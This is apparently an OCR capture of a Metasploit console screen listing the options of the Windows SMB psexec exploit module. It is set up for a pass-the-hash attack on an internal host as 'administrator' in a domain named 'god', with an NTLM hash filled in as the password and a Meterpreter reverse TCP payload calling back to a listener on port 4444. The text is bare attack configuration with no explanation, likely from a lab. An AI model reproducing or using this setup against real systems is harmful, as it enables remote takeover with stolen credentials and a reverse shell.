 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required De
scription
---- --------------- -------- --
---------
RHOSTS 192.168.52.141 yes Th
e target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes Th
e SMB service port (TCP)
SERVICE_DESCRIPTION no Se
rvice description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no Th
e service display name
SERVICE_NAME no Th
e service name
SHARE ADMIN$ yes Th
e share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain god no Th
e Windows domain to use for authentication
SMBPass 00000000000000000000000000000000:4d6e43b2cdc951808100f5b1d09aac63 no Th
e password for the specified username
SMBUser administrator no Th
e username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port